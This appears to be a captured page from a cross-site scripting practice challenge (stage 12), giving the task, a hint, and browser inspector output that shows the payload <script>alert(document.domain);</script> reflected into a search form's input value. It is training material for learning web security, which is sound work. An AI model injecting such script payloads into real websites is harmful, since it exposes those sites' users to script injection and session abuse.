 Stage #12
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: mrzhang76<script>alert(document.domain);</script> Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
Filter Styles
<p>...</p>
<form action="?sid=bdb65f310529a59360b81fee2130934547bf45b1" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="mrzhang76-
<script>alert(document.domain);</script><"">
whitespace
<input type="submit" value="Search">
<hr class="red">
</form>
element {
}
Inherited from body
body {
font-family: Verdan
font-size: 12px;
}